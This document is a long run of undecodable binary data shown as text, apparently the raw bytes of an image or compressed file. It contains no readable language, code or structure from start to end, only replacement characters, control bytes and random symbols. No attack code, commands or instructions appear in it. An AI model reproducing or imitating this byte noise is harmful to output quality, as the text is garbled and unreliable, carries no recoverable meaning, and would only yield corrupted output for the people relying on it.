}��~��ٹg��	�4�����"I\��)|a�I'����.�	S�V�� �&��NH@B� !L�X�J��m! �@4L ؁5�$>��D�C,'��8�
%+��+�6@���eu��9��3�䟸�@� @u��G4�.��qi��<��x���%��������:���� ��nB��0�R!a�V����0��������� G��/�ق����\�C�(Q��X|�.簫]�%$�s�.x[�%�Oz�z_�^��n����� l��o~��]e�[�2�
i`@��6�l�f	��LD+��:�
��sM�)؇e'��� <􈋉q�7�UQg��������  
�@7H#�e�7�0u���������P,{
�c�Y�����԰Xl��3��7|�F6i�� "� ��oe�� �A +�\�$+�K�U,o���\G�d��`1xH�	2!=ԡ^z/{�,�~�u&�0�z�o�`����.��nJˎX�R	9�B����A�L`s
�̓(a0���-�K%.ǐ���Dk��e������n����Uv����!<��u�=Fv*���|�f���DR���s�oC�B;���>;�	��x� ���l�2���'�����b
�K+�ϗ��!Z�Ï��p��8Q[ �_�Ww�vՙ�*Z�ś�Y��32��-�M�Y�{�h�=� ����%�c�:bp���~v1�؋�jh8� f('ۻ�x ��*ߊ�iB��p93!4%���r�e�f<�`��9:9�_��2�kA�
2�P,����;�ǚ��q����� �˿�3�+��5/{8��
S;x\ Cx$�Z�Da/	��24�+`� ����dy>���H���Җ�R<� �34��?���ڱ���J?��AS�<%q�0
��TH�ɿ	0��a����K�����:���{
���������Ѓ+Ch &  ��>��;4�P4����>&�,89<�r���� �;�A˛<�k��i�\�	�a�ݨ�I�<�P�7�!hϺҎ���Q��	@P��[K���ӲHG��#����_�K	/i�6>�!.Ƒ�B㈌`��A�+��c4���zC�K<쳁:�9m��c��A2�s��N*D��ޘ+���7T��فU0�L0�Q��H�2�3��,@Er8��GG���Ǧ	��G�BD�@��y��D�>HC"bƈ�(��"�����Ƙ���`LA��+L�ß�(cZƕ�$g��d�`��i���	��ю#I��< �ƛ̄H�F��D��s��d�3s�j��Nl�K��{a�(�@(�Dh�" ��"8��k��`�b�j["cŁ���k�ĉ1F�4H�)K���/�q�_�'�\���h$5���`���]YLW���8�]H�FX�K@�TX�I؅s<-KG�T�L��@`Jap�҄J|�5@ �Rh����2�.�M�ԃ>'JHdA4`�#�H�L����k�_��oS��(�k ܉,AY!������)%��ȉit����H� \̹з���tN��4�T �<=q�2)�χ�yl�H(M]غ-�01Ӆp;���(��K��+�C�����>8U�B�a�4&&���c�
����
������Q�R�$��`x�ep]�$������T��Z�����CH�l��	�-ݺգR���t^��z�2|D;	؊(	�)�����BK�h��0��B�CӖ�����I��_�E)�4gM;�%�iT�G�F�y�鹛�	W�)����\�X�UP�wM�K�G0%��U� ���&T��V����yLͭs]�PSR�H�J�
9X���Uď2TŃ�ЈdK�D��@��%p��=��H�@��H�`H��T�����k�e��q���J���9�u�T��8R�D�Q�T')�H8U-�:�}��eUM�D��D{LXH�M �R h��!#�ꃵ:�x�^��Z$�TJ�ۖ˖cVF��-��`A<=hTB�I��\l�
&I�IX�]�]�\���J5�����FY�R��H�U@�L��L@��X+H�KЃ=��쿪-;��O��Ga�H�����U��&;��Z���>��b������6D��,��4��P������	�1�
�,|s�ih�r�eX\ި
�\�Fp_Ʌ�w�a@��1�sힹ8�W��ʚT ݸ�WW�]�m� ��׭G��]V-�ە a��l�Kв+�U�Đ���
�3��0�BSa� V^N��ض�@�47qa��ۂ1�n��ӱ n���IU�k|\ɽL�������\�Dh�(�\ՎŅ,��ݠQ� �`W��kHZ��֍^8U����LN����j�`V�cNlJ+P+ؠX��j� ��Ʌ?	� � �I���6.����5�a��X��sc��d`�`�6�8г����ީ�"�����k�N�NMO��:����l|^n���KhZ3��L�E�Q��K@ T@c�|f����l�a�`f`���lP]��'��3X؅ݘF|+�#�z��k��ZKJ��^�����M.�M��=��+��0�jJ?�ͩ�Hh�Ϲ��]�OX.�2���Z��s��U�]�
�
�&fԕ�dVf����hFcaȆo!��l@ a�fm�O+�o�I��O��Q]I F�?9d 0ȃ"b=��[+�d�Y�,���(3(��as�a훁�5eҳZ��F����L�[XO�ݠ�E�ԥe�<��8W�Ў[��[XkD�H@��L �K���]e^f46ih�Wei!8�Ȏ�o�ij�i!��`~h���U 8��Hq���>�c)��4����I�>m��K�.���h?m���	!��A��T�)��юc��[�̬i]{ՠ�L�_�� BN@R{]� ]G@�k��T0o�^fT0i^xcgvli�����388����<ޅ��a��a�_�k*��ŷ�� P�v^��YI�pI<���a�$���f����ۆ聂bZ��O8��IqDHI�Fx�fk͊ڎ��&G���a`���2c��)%�bz5f�.c�^o4��.ia@�l�o��o*����o0rZ�'� �I�D�H�Ƌ�����gs>7+�2��d�m(��.�9gAhm�BmO���� P�D����L3�O]��T`hE/�T��)�ey�@H�,E`0��H�kHf�Fczeli�l����v�vW�cBǠ~��
j� @�U�}[���`�g�}^ܞ�ܾK�`���\�� ��!��j�vk'�A�p���#�N�5�,
�>k���="�H�I� -C�p�b���.rRgf-�,4.阾�o��*��x�'	��P�~��������Mb鈓1��ls6�g9 G�����,�%B�v!'�Ǌ>��ߠ��̝q]wB�������uo�� �23G�E㦽�HH�j�G�KXo8�2�Lu�+Xu�_!+@�>� {��K��K8q���������7�W�da�#�a�p�}%.�s��j�F�0&t!�S ¢ ��g�>{D ��b(���y������g{C �J�Ģ�zτ��H�I �j8]��׭�����.�3؆lP���i�vC��F{_xx��u�/�igx.у<�����0+��.0�|�^�0y����S���C@o$����Ƈ�[�I���X��K���L��K "���(BH
' 5꒣H��D��	�"��x]�� U&G"#�B� �5ۄ�i)��5��:aĥO >�4��'"O�|=e�N�n�z� �E?(��c��=hڠ@c�* .z��)�F. ���P�F3oY��1#D�-k�XkqJ�'C�8E�DͰaC��"l�cC�m"J5*Q����D�3�ϑ!�H�gB�&�4A�CG��P��BG�.��1
�H��N^�b�[�3Ǎ'u�"�9wN���PO��3zJik �,AaE�  i�&HX����o���� 6�ʅk�[`�D^�͑�_�	F�`��`cr�d5AwZf�]"�gE�	5�bȅ�!�Z �HtI$���m�l$�8�K*����o�S�Gŭ$��|��*͝v�M�QFu�d�
Q�5DRK5ŕy`�1��V���V�[هVj��[e��V]w��<X3D"B)�"'�p2('!r�I��N�X�Q�4ӆ
�Y)����d&.H�#��$A �t#o�Rcn����*۬�PG����ۜ�����M#M������N�l���e��)-X�, �Q�y@��|���}���j�խp�Y��!�= PDx���I`�J(��6�`�V�@�B
���RJ��I��h���ph#��!��z�B�e��L6��*��2�%� �$"����PF�N1�D%"�TFw[����|Dq^�z��Uz�U5�UhIqŸjFp.�o1!`�0�z}���'��v/��
گc�@V��8A�A�J���K�0�u���g��(�܆c����o�&�.;�|�;L2�.����0�� l�1�P�l�]��TA =շb��Y^�� Xku�Y6ȅnrb�D`FSz� �'�X����m(����6�ڑ��b��
�m�#w�i��(���	Bz�������Ȋ����O"y#*�<�ԓ���Q�Ԇ��}�;�r���j��,��
��&mi�QSYP �
p0R`��0�90@O�(^�E�	�lcۗ��=��D:����W�H�-E�K�����u�S1B_� �1�EDT���&���~��ケW��,cYf�X�K��rйܓ��9�P�jJ�4�5�G[�X̴���vQ˝f ��`3���G�� �^��
�F��<�B����v=��M5���$�Q�r5��D `	G��E��G,�>Xa��X�$�g?�IN���/~�
1fF ҹ�P�������ا�J]X�-�d���Ұ"�9إ)E�A0��'L8���`�;[8(T��^�^F�	�""�O��	9%$:�Aba��Hg5�U�l���_#��9aVf�d�_1�5L�-s�Fq�R�jڇ>�KҾ�-���+\��p��`eW�B� x��\�
�
�@œ_0��djr��R���)@%Э��KT�g�1q4ԓ�,W��Y4r����~	F���u�̓n�F-��*p�x�3�n�a�|X�-nִX���pr�`p�A ��FlM2�1�B;�L,՝�p**T�3J6!?9	��q��m�A�	H�&F�D_��
�(N~��(F%�/~ ��y�]k�?��o;�XG_C�F LK*���f�M���[�)��`צ��`㜁��`Ђk�`g D�о���%�`"#è�v3������
��-"�n#���}*�%���bu+�>��$�ĞKE��[W�~4K8+J3��i��RXK~�u^�N� ��9̡)����W
vN ���;UxZ~F�b-?��C]@̇f0��GV��H��:�&E���I��0�#��^1�ľ�s��������ס�!4�YLa �����%=hу}"m�3�i�2�'�"���Q~�LZҎ�S&�7R;��F&2�#H�@�0S���-��kl�2w/��Zs6d5�ז��N��&�� 񝛝��& �O��]\�> ?�W��s4�d�ܜ���;�u�s�|8��y_B8Yԡ����N��y��`tA.����@Vm�	�w���^�JL��kְC���F�bΜ�(s�+�'�� �tU�g,aI;&mJ���� 5E�T^nv��a�¥�T�nZO�2&�j{���޷7���_(���d�U�����j���0����7��i0������ 9�G.r����$��]�-��|8��B� ̡iE�y�"�-la�An�� `�p�h�a8�G���#�H���/��-�a(��z��:�eV��C�q����!tB썿�ר���]��%����:�'���-h���-�]3�=���-�E�������O���K��hG��}���W�S��"Җ�
��#п�䁏SAM����	�͙QdT5����r����ݝ���@f|�i�'�T�{D��� ��� �0��p_��Ee�G�)@�)�=ٽM�1��7�L�=9U�$�����_mUB 0��A��j�  �ug��(�������8�@������6T�r������-,�9K�
���H����E` �� q���'�;�V~����heB�$*�B-L%�PG�p�ښ���j|�N!�8�
 �i��%B���!R�-H��B��@��Mh`Pt�> ���΢���� ���j_�Šf����`$`�͂�A�$�B-$ &�Ġ�V&�:����J~�m1n��؉��g��� Bt��5G��RA�A��-��-������B-�N�@zB_��D�$��z���Q�`
]{�ѭ�j �"��3h��dM�*��M�BԂM��i�i��ɣYBtϧ(���c�pY�q����e|��|�BfT/,�����C_���T�b0֠Q��J��T A2��ч��aI��u���`��[ `7f�"dD%TBM��4L9� &�B�$�Efh���d+l���bU��Ț=��T�sI�U.�$t%W�C�b�M�k��Nc"@4<� �HE[V\fP�qW�AIB�����^�b�6�"`�`6�#�bN�%V�48�$B&��^�a�'7�B �6��Q�O ��؉��L��s��,Q%��B�BmeC���b�MC�P� �'�B�E�4��y�e3
gp�^��q�� �K.� �H��s*B�2���`�hg	��cCh�_7��@a�'�6� ��Kr#W1�~-%*���M
h�#�Xi6�i���-L�:d�h/4ʑ�1�Om�y�%c�� ��T�
b��ٻ,�NP�~���BghU'�U�%�c��c:&dN 8ƨ�n���_Ƃ"��(���R 'X���^�"ibT��f� (�>$/J�%�ٸ�*���x�w��M]ߘ��!^T(^Ɨ5�B�F$���t*�eb�#/&��)*�1�c#�_�"����B�^&BhU���Ư	�t<�2���B�=NC6@d���k^B-�S�,�bdi����E�o~$�U����*���]��S��E���`)D�`��hE�4���Ԃ��)M�8�'y"Ġ�_zB,�B7BB�J+�n�j!�L��lE���-���L�����.���(d�?#44�3��D��MZ�&�k��i^� �Y���6� D')H�LF��5������M�Z#���r��*�]桢l+ F�l�B�V�ޙ���\ϯIF��U2��q���*���*$�DN�=�a`�dd)���A �G�)3�}$����a��e��j�x�)<'�*B�n�`�W&��%���AL�Iؓ��-�a�6j��$�!j,������-���e�l�)�H���ɬђH^��2u��bj�*��+�"ƃB�n@�B�?8����ڔY\U�ɫ�n���jܪ����~m�b�kT��$�6�����%k��`�|�xf`��P�Yz,���(,�-@ ��-z�lA��(&̫��d�F�����+H.�&��K�5��O�/-@���4�S0P��y4V�� l�X������BS_Į��nt@�6,kL%���6�5\C- �*�ۓ��s�1$�dFH���ݪ��p�Noئ0)��#�Wk(���Ф�!m���2��J������Bҕ5|��z�/��NS���.p�� ����2Lm�E� s�6�-)lB� �f�#�����5  /��0�1���z�َB�y��	2�B
�7k�V1�V���������^�r���Y�@���Z
5`���N�j\����p��ͲC�-�@.���v��`�	� �EH�+���(���@Ǳ��qC����KB�k�`"�7�p
C� �4ߞ0L�B ��Q�����~�����&��(� ��0�&�faF�q���)��R����z����T���8�Z����AC``��2 ��&l���*�-ڒ�6$�5��3��h�"��s��ɮtP��ɚ,�*��5 ��#��e�s1����q�ݚ(��	JA 0*κ�B�� ��D��$�OxB84��DSD�SA��	MuӢ�N��Ӱ��D@���B\`�u0ot0+�k�t-����(\C$L�d&�s.6L��7;,b�hy����4��� ��e?�N��M�ȳ2��e��( .F�"���4 ���$��O-<Ƅ<8c�kP$�+�n�
0U�Y�W��E���,G@.� _��}�u]�� ��E3���Hc�o �w��x�qy�0�GgyB1�-�WveC�#�9���f�dfP����g �R�v��q=�4�$0	U�`TYcp��'�6��@�a�Y�\҇5���qЇυq+�3�W8�E�� @� ^3�*�t���B3��=��Ro�N:�2�E�-];,���{�0)�7�� ķ}��
���5Ȯ��#�VJ�vN"ɠ/�4�
Ơ�K)LH��y8@�<��|EzL���p~������ԅ��s��_�m�z�gD �*L�(���4I�6Á�K���Bu/0F�����88B�����z8_ĥc��:�*P�h{~;q.�N%��zk��od���y�$m��GUBw�cи�9���q�2��	!t���{Gk��Ά��$ ���~)�xKz8��N�s|� ������#H��#y(�����N�G����"�)p���s�n@e���j��:ۯl����۶���xDW�Ao
pSY���N��~�4���@C`�/Ow���d��n�6�����~?��w|���o{0/�0�te��s8��������#}�N���~���9������:"��W2�r������^���m�S��tdה�~W}��݇�r���\cO���&�;^��%� �zwH�W�8����O>��0���{���y���#�� <�����z� ����*P�	�L"T��'O�%j�hҁ"
LZ5jT�K�@�"y�IL�$���=Aڠ�i���7Q��DO�2�
-c�h�01�����&	���Dj��M�YU���#^�.m2���aA�H�@Rs�6{$�Q��\I�4�� � @ ax5���E�A�MĘk�Û7Y(0�X�%dh���N�j�� ǎC�q)UȐ�|%��DhC��h�'�N�>�A��� E��LpxXk����@�uӦ�a�"X�fW-^j'H��۾��>�
�P@�+3��;���������a�P^e�	#��d
�ʰ���P X i��y(�A���0��f	��>P�U.�H��DX�ȓ�`���˩&���)'=���(���"�B�!��ĐR���M�*��*TVb�kPQ����*E�)䲻�,P��,����B	#��.P6��@�J1XD	"��aFA�_�a͕Iv�Q�]>Z�U����&	�S��d�^j��"�X���	�xº(+��2���-�"Ĕ�,�4����*�"A�6k�D�J�Ol�4�f*K���p�B�L���İ�UTQ	CI��2@d�mM��1�QY%Z;�Ta�q�X�e�~�� �w��FN� H!a�9�nR��6�D�?�$� �* �Jh���J��K��S=H&�Q�X%-G|����+��		�����������C]�QEFQ�NX�J���3H�2$�D��d��\�(����W�e�Z�� R��<�$8�g��� �X�X�PXҏ�� �g�&�h$L a�j�*[-=�L��7�k\E ��*i�����QEE��E���^������s,�D��zE��` ����7+Q��I���cd��UHb�W^yr;�E�^��Y� @OR�3���&���&;h��;��Ҙ���n=��/�窬I Nm� $�"&��+|Гa�e6��O��d���_������V�˄�u9_�`Q)@��� �6bӀ���"�Z� �*���d�[�o�1O��-P#bѕnu<�YϚ�:�Qvy���A�}bi�C���.�%�Z��µdbj+�D�*�E��3|^�����2���/�H���zd#_�  %�lb|ǉ��bB8@�0����  �F9��
��;@04Fh�F�-pLh,?�`��C��T �A��H nx����:(��x�wPWY���Db\�, 
Q�K^�A��"���"N����1�_<O���a�(T� ��o��"Y �](��3\F�����C& `ŕኙҜf�a� �G�c�Xg����&�$�P-hN�U��F�� ��;eF �P����5a�S,@@@�Lb�x�@G����b�A��X+sCi�1��J�R�@�b%�
���1I$�!A�k�JV,�k�U������R��]���+��f���$X|X�5S�3�A�K'���r�hր- �-%h1j���5�m`M�K&x��kZ̈́#�"�E���}Et�AV�~O�zA���(����bA5�׀쯍��&bQ�q�b���
7R��d�3�e�؀"��Vli�8��F �Q�	�P���A ��Ʃ���Cw�A�1թ�	Lz�.|^�,.@�\�x $���ETW�t��Їn�B����DYWR>����$��*�MC�"�#._4b��FV��j���\K`�h>�wȃ" �ތ�Ofr����¬�7pTh�����TS�¯C�%��X�*��ncM��#*Q�M�����ntu�c�."�I�W��"��=v(DY�j�&�Q8�Wd��V7��2�w���,��;(Y�,��b���A`.�p>D 4yNp�Z%���k@�d�aL`K[��ϥ��KX�
�X	@Ho�1��1�iOs���%h�7�� �ߩ�k@1�굊�n��.��J��\�wd��%��Q$b˪�
J���������48�;Pc���6�hX]�|҆pZX�z���AA�sP��[:E�Hc�ht&"� +��œV�&�AP�`���t���zr8\�׺�7�?n�&�1���?�˘��B��E$��
귪l@���#��������/�����#p  Pˤ�,�ګ�c?�<�`�y�Ζ@U��:\��2F	�:B�m�a샩W}�Z�ֳ�{���v�;\+�����jou� ��8�L�b�2[�jE����&�~H��; �2����n�%/�y�h��!A��r �A@�	kq�<���LpG��dP �w�S�a�NŌ��M�b���vo���vO�Fi���1�FB�ʡ���Ъ��2	�B��# � �c�#=�C�t�(N�aVb$Z��/�!	g�o#J

K��N�W�!�x�J��I��	��9l��Z˵̩ώ���͝
��.%�E�Zo-boŐ�|�hlj�x���Ρ��n*m��Tͬ~����2�2�l�o| \��oJ,\PH"�6`tdrA �`b��!&��V�Pƿ8"
�����f����f�l`�oz�'�	,L����<� �#A
�N�u�!���T���l��p����Fp2�&P��X��
�պ�����V�d-t�=�"V�q��h!
��0��+�H���@ x`K��
W�� @��l`�d�@l� pNψ����@O�!M� �% w��k-��� |�6������0���D2|(�~o��.��-��'�q��&�r�2�S�E�0�@ 0�2	�a��v�	K�q@ �0a:�Wz���  "�"����р�q$�	:� PD0Ea���!k�.�l������Ñ���J��gO 2������Ji)����L�+, +�b���l	�A<QGJ��$` � WQT`��n��R.��H �<���C/[n�   � �.���, �P�H�%�af�!���!+��L*�*��.�{�3�Q�K!�|�0�BB4��^�D���`S�"\x�6qr>`�HH��iB�-w�#O�P�,9����2��I ���v�Ϩi`"��@f ��g"\k����pG%I��3�P2/��p�g��l!!� �v����?����l��O0IߒA�2��Z�AK$,�Q2��T2��!Tt$R�b*"9�n.B`eJf�4B��9 
���Ù���`X�/#  Ѐ;�*���&��  �cK��!�b�G�:�+|�FAB��>�F�A.���J�NK���
n�/��2��5G�X��A��#\ɞ�����B�N���h�E*�"�pUV�����-�R F���s�	&rA��JR��45h4o�~��ΰ �Tm4�"&N$��V�J+I���s�����n�P�JE���4-���4;C!�
��
��	T6��*���O��b5PG���l#R.�@ r�s�� �@)B�/���6�^+T�ú����dm�3 ��P���!=�l���aɑ �l��@��4c�Q�0)�D�4�b�B���B-TZ1T�|P��aEVDe�+BT��
��P�/E5
� "�ęNa��	l�X�/�@S�V�� _���mH-�@�A��%��SH�"A-��ƶb@��Vъ��WCPY��|$Em��X�vL
A��v�*L�.�0dCVxAb�7S��+R�oATw�W��WQ��)H�	�H���J sh��ωf�����b��Fa �U�gP!8� �CC`�2�*�~��wsWa��L�X�+�����2�#j�ё��y�d����!E@%Th�
�,bk�Q�2
���aK�ճ��x 	
�J� �bS=5s5LT�ss1ȶ�4� �tr�x.q�6��ʀ=��Z0��Fw�"3m���m��t��W�|�SBN�Ã�*\Ld�_oZ�!�$�����!uq�Ɔ� ��@	�$(J0L�H�;�w��*@�? ����#v��)0�?�l2��V��
J����Bk��w�4�4v�66��F@�$g�C�UW+ׂ�Fn�Ѻ�SLV��4r���o�<OAK�d���b�`'��	0�r��$�"~Coi30\i���w�@  kRW��b�\W����Jx�tUY3ĤJ������k�7�l*c�+a��_ây�X��w�����y$S�q�15��<����!m�Z��(J�r!F��� B���9#�	T�<=aiL�n+3��.��RN���>\O��VR��^���npal*#�TL
MϚm�z�zغt�����2t����xD��A]�tY�)��$�yA��7�i��<��O�撳^z�� �� ��0 �Y@�m�Y�� "����*�m�JZ�y��j`.1&���o҃L@!a-�l��J�Aw�<�z!��3-���q{
!��Y7����F!�i`V�
.Ak$���"! xg�u}`kP裻�;cBT���!,:+�[���� � `�X ���|�J�D{�K/�/@��B�#� Z{	Z�U�!t�c�V�ao�2�ڶm[�/��aA���Z<�pW�z��歁a�U|��lh[��ncZl�ln�Hft�4��q���o$��˻�@�ۙT�,c�J��x��+�� 	jZ4��(U�1@���}[`��%8a������y��Z���(R7���`7��?��Gܶ�tLh��W<�˺�����{�O\ʃ���?}$A΄����na�`�~`ga*��!
��[��;;��}S b���c��������[` ���ih22	��}e���&@����� `2v�Z[ K�FT"�&���C�i�V�V;<="=�ɺ2����f�ź<�#������3$��z�,��]��!ZA�����&�'Q�Û筻���aء�����Z
����Ӝ�i^����
��F;.��O*���4� �]�r��EB�(M]�P��Ll�X��H��E�ƕ�2x��%����i���s2!�a�j!��zA���#�� �8����!�B���{�1p��P�x%�Q��[��`��L��k���r~s�<��+�E�	1�`|���&knV`e+��>o���~LL��k��~��Uܶa�I}�g�l�p�f'����Z��INJ�Z������8c��|���p�{!���Nް�vv�Ќ�b�.?�-, � 8=�y�D�E�H	z�(T�P�$>�(�R�v$T�́I�vM�e�^�j!@��W��3��M�4�R�N�(Ib4 �P���*t�(�B��2z:@��N�lYŉsփY��S5m�Z�F%��+�7o(�@nt���&!P�X���ݻ3� >P�~�az����UX���GE h��	�ha	���4�� A=j��ab��h��e�P�;�J9"��m�$�5���ԍ͚e�Ϟ	Ռ����.-Z���@%M�d����]��E5�R-�	V�ڶ���6k�C]t���^��X,�V�a�� ���J+ܸ&�c���-��L0�X��g��F�&�!�	&�b� �
m=2� ���)l�M);(0I#g��V/#���s�D��1�e2K';u��]wM-ez�%�$���w]	^}]Xd]ӟ�B����4	"H ]�H i >H*i��a2�B��#�$,�p(c"�ɉ-�������	��Ic� �C>�V�D����F���C)�;����GL�x��u��BfO?՛�Y�� p�7 %R�t�&Z�����H�Xd%���ʀ E$*́1�c�B*�0�@
�^J2h�Hn�@@�a<*�x�H"	�@�Ϫ/��A0(A#&���A:��CA&�L(��)IP
-��
&���*�>�Y�I7�V׉����ۭ��]����jK����0K	z�ʻ��{�sV� Ġg��F�0��	̘.#���� �L�wJx�V�����F�m౫���i�6-�옫�BRdE�e��&@�I�E,�%��ϑuC�ư+�&�fgg')�c���<��W��&0O��S
Vy��ج�}67L�6���{��D{Q�����&b�6#n0�.���a�^8��LL1��vH?bB�%�?��i-0�!0��	H�	�C A�R�b��F?�Q��h���j!;�= L��DU������=Li!z��`0�x���{4��<�lg��~��&$�mm;�� �A�[��<D��|�"�����p\�b��
�g#�pU�2@W�5��\��lV���NC;3�e�!Sh��Z���ϛ]�21���'w<�a�~��=2��O$��t��yd���g��݋���	��D��{B7�+r��|$�[��?.��G��_���8	��d'�A�bp����	�H�n6
W�R�$�V�����U���([	�GBۡ0y�� ,�PXYsa�cC2�"���
+�6�p:G�#�J��RA�rK�V�# �  �`�~������kz�Őn�~�Y\+��Q���4++�63��H��w�qtI�va@�-���?�%���g���<!�y�X+���9�Gy����I��!���E�H�D�Ic��4B�^4#T	�0A)��Q(�s"���,F��Ø(#M� $�
9"�kr��Q�:C�!��V��h�7������Ӛ�R�S	ph"w)h�a	P��<���TqլR��L��gw��iKA���.J�F9����Ft�J���ᅺj�D$@_+ڧ�����S��1iT�2���(`����""5��MI��`�"<�4�P�I0�u�X�);�^G]�G�Z+��ų���m��&��������:��'qhYQ�{�|H���=�� kЀ�P %���.4�A�8�}��HA^��T 0� *`�����0���B�H9�!.KR�H�@G��� ����aX�iN�ծ�eg
��eDU�S�gAa�w�g�y��?=	�&79����h@k��Cg�i#��؉kرF�d��(�������ICJ���'��2 Ae-hY�^ӹ��ƦA��F60	ZP:e��H��
����h�Q�1;�-;��V'��g�ʖ�My
V`�nū%�3�FL+g9��#01���@�ݺ���Z{MdLH �.�����v��(����` �Ch	��9�Es�D!H:`Ӣ�A�x������Y��i����a��5�)�=y�2�B<� Z�Ч&*�5�z�Ј���}�F� {��b�5b0�Kc��%�q��M�5���0яV|�\|�D��6�tW/7B`�ͩ�sH�x?�_��8P��"�min	�0s8�+rm������E����/�7�����hT,L@�{q\+�Dm9� r����حo��s<c%�;���.Ƞ������,���.w�V � b��O`���{4Cx�#��@�-�"g#��5|���l���/_��r�P��/��]�	S�tGu63�C���td�bFTu�d
��P�1c |\G2��o *��`��!7j��v�}�XQ��L��@�G4M� �0��807��_�!,G��f�`�gHa3n�Wm��yp�U8X�[��C^b�s��zBJ��6��Y&0o�s�#c�j�u87��c!�?$A�R+�p!a�a-�	�`
�w6hᧃ����	@� H�_E�r(�	�fJ(;��Ua�a�bz��;� U��a ����Itfz^uheSN�snxb���Uw�Ȇ#���c^���/&�?Fw�s���z}p ���9b
0� :��}���;�"��1@ �r� *�l&�
�Xy^&�RC�h��a6�tvz;dn^�ChQV�7 U ��=����{����o�`�W
��!��zh#�`>z�9��д� "�x�/�G� +')�b�s�7\^qN��4^�-�IC<X���xy�Sn:��JDg��wex(��U��uk؆�&��1|1�Qap���]&��� SW����k
�x�Ғ���`�P�r �b��A�4å
�UyOhz��-=g��7�(���5���M)b7@�k�6na�z�ϥJ8Ɔ:��$C26�i�6#��ei"@sRj !� � ,    � �  � �	H����G��@Ѧa�%(jH�(q�ŋK$"�s�N�(zB���GO4u���H �.c�@��͛8sꬉ�
�%��(Tbĉ=��l�#:J�J�_ǎu�,�R���G�N\�,Ɖ?	� �H�n��\I��L�4�B��w���F�cv���h�&���K??�䛳��Q�5�u�Q�Z�JPC�E�]��m�-��p��d.�Ǔ�N��;/Ӱ(�F�"`xq�Ó�E��S�W��h�����S����N�;���� V|в�I/1}\�֭[˞��IYg����z�E$\qG� .W�P�M'c2A�Tu�=��@5� QDĕwuh�Ր�E쭷�{��'}��w
~�'�c7��N ��P{��%�`Y�i��tJA��~���҅`E�VqKj�d�]��^i`��<\�|��v�1E!:�h�_G |0��z
�s~0GcBtA��]r�wٖzxՓ�Z�WHZ�ei��VWpj&���hRl2�(��&��]G��y��)k�
�\F�M�Al>ŒJ�I�R UQ$�xǖ�\���){"@=���f�x�|Aq��I��oGX$��1%��B�) ��
 E��p�Y:�E�ۑBϹ	�u.�z�T��ƥD^)�d�(��.<Tk1�gr�bH�F�P�2�˔ E'e8:ǫ�v��g
L[o��qu��L:��9�߯��!���uIi�]}i��*NLm7���M��������}��[ȎD/ &�ۗ�=�r������Ѐ�l�xѥ�� �����J�T��5l���,{V2�  <H=��=�����G�}1�B�:' E䙑�:��B�6q��v?���|���H9�0ql�4M�!�uE�\-�tz�j��pH>՝z��I�y�Ơ���RE̱�|Vʫ'Uz+P��Ob�0+���{�[���W����&�;�Ps4�4E����К<T�C�C7���Y�z�Z��A��B���a�3,�9ʋRx庶)����+th���m7l����?��n,���*4,��D D1Ðv4�,'=+�`ߕ�<D�p� '5�]or������� $����l3����!�-�<��$~p�� H$܆�Za�,9T�%(2G��C���-"�z@�A=�1����(�-Ε0tp��H����&o���y�-=�.����1t��F��|���
y "62E�AcL�(��% w[jh��1�z��d�\H-�C�����v�r6Q�÷���魎������G��]�|��7�I�B��4�1{(7E
q��]$y�#k:1/S�/E��	b��(�'�!�3��d';g�Rk}�s�]��rEZ��%���;�j��AB�7�]��� R9PD��El$��ɳ��Ţ��&����/Yj��S[�h�a�'U��ƈ�j�4���ؒ%Dԑy��B<�4>��m��.�JT���IUj#:�D"r���*�~�%V�%Z�b&5��z��5K��&����JO�V,��S�$�mf�V���E(����,)9��`�Lb�`,a��ؤ&B��h�1|H��љ�;�	'�����_����AqGOW0-j]{V,�ֵ,Mi�V�1oy�*u�'OJ������ɣB>Ҹ��nZq�bW�X�vH�@"�k�[����������+�|{oX�����n�h%&M����K+{g�Aע��=�M�P#V��.�ہ5�\�h1'm	aXpʃ\�av�at�J�F�V� "���T$��%�C�v]���_�J���s��1���Ќ��*�Ũ���!hoZ���<ӗCC�N~2��,!�@�2\q �ݲ<z�q� ;49��a���*/�*H">C��ԩ��0�;2�Öj�U�Z�=�Ҷ
�g�F�mi@����t�~N�ݻ�����v���@$b�H�-p���.Db�΅5�W�@�x�)>��v�{��F�!�mj����F�/ؽ�A����|���С�2���h�@n��Y�' ��^0���z���ٙ����J���1�\�����@����MF7R�mx�"�HD*F��Tp�� �Ї�	B���"�\e��sc�縋��ֹF��?��kZ�%�O:��2�Ʈ�3���>t(%��/�j��a���H�`}8p��b�5-OO��7O����K�:莘@ $�@8��:'�^�'bXE#��ԕ�-�<xN���53�Y'ί����S���sm��=���lwK��]ń�vF6.�K(u��>M��\���@D����3�� (���	!�@������1t|��E��j��m��կ���t׭�ulZ��6]4=bgl6�Z�v_�-n'k�v4�KPw�6
��~^�
��w�=<��@�e)�~)x	� ��Pt�y 	7x��y�gt�~��\_�T>�D41�z�A��$+Q#��fZ�q�t�P��b�Z�Vi_3P=��v?Q�!GSh*�߰
�0
�T�S`i�'�+Ho�	?Xj@Wt�y� 	�w� �����t��^�\�7z��a��?A���Tk�k���b��.
��P�Atlzƀw�Z-Bd(mц6tGkȆ�������B�T+���}��}臨 t��	���7X��x���~=���7aTVzؕ���F�Vb��I&2�%�?�$5��'�{d�q��NW�n�7���t$wnV0z?��*�67d�F�	|臑p	�	3�5�~�H��(��Ht�����s�X�s]�3��C��/(���,��0� CJ_�{�{���g~6�A��m w�Ə�� v�j�
{'T��G�hn�Ȑ��هY��(�7��ו��yD7�����t9'�B�a�( ��M�+�q����# ڑ�P�
�q��l�NatF��)z��(m�� ��j����u>Q�G��0�P
�@�	��@G�~��\Yy^i����~hjy������'\��D@�Oxkw�]�Iǁ4�8-y@�v�l�{y&�8)� �s�)@)�s�K@w@V�k�X�s7��0a
�iS)t�@�	t)t���� ��ؕ �C'�ij>�v?�� 0�[��D�f��A���H4)�6���g�{\�^�A�u͉-nG��SO�ש��y>;u`\*Px�V
CǙB�H'��0������>
�9y=�~��0�s�geL%p��u��A�W�u����,��K������Xc:c\Ȁ��^��A���d�AI�4>�vn* j��wz�C	���)t0���	�t5X������
�����7Jo�)�D�H0C/�Q�-h�ߒ�Q#wР4�,��umQ1	�Rh��gf���vl�9���(v�c`#KsZ�� ��PKy�C*�	y�;*��5J�2��<
�:��^�yCי~��C8��X�Y���&��3RbY��[�"��d~9�E��{�F����)5�=��oz�#zGPnr�B?��@�C�`������J��J��
Ӫ��^iy3ښ'��o�4D3�P h�9�b_3��a�6A{�9�c�J��l���Ng�8v5s�F�7.�*2K� ,4	�`;
�8������Z)� t�P
_K��0t� ��	gK�^I�I@ǭ�
